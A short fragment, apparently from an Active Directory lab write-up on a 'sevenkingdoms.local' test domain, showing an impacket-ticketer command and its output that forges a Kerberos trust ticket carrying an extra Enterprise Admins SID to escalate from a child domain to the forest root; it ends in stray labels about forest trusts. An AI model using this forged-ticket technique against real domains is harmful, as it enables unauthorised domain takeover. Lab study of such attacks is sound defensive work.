 └─$ impacket-ticketer -nthash 0c4268c05b1fd45176eeae4545abdca9 -domain-sid S-1-5-21-3063484405-1734582374-3186417267 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-400042831
-3601909111-1956920762-519 -spn krbtgt/sevenkingdoms.local trustfakeuser
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for north.sevenkingdoms.local/trustfakeuser
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in trustfakeuser.ccache
SameForestTrust
CrossForestTrust
CrossForestTrust
SEVENKINGDOMS.LOCAL